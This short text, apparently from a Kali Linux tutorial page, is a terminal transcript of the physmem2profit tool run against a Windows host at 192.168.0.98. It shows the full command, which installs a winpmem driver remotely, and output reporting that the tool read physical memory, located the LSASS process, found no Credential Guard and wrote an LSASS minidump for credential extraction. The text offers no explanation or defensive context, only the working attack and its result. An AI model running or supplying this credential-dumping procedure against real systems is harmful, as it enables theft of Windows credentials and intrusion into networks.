 (.env) root@ykali:~/Desktop/physmem2profit/client# python3 physmem2profit --mode all --host 192.168.0.98
--port 8888 --drive winpmem --install 'c:\windows\temp\att_winpmem_64.sys' --label test
[*] Connecting to 192.168.0.98 on port 8888
[*] Connected
[*] Loading config from config.json
[*] Driver installed
[*] Wrote config to config.json
[*] Exposing the physical memory as a file
[*] Analyzing physical memory
[*] Finding LSASS process
[*] LSASS found
[*] Checking for Credential Guard...
[*] No Credential Guard detected
[*] Collecting data for minidump: system info
[*] Collecting data for minidump: module info
[*] Collecting data for minidump: memory info and content
[*] Generating the minidump file
[*] Wrote LSASS minidump to output/test-2020-06-24-lsass.dmp
KALI LINUX
安全先师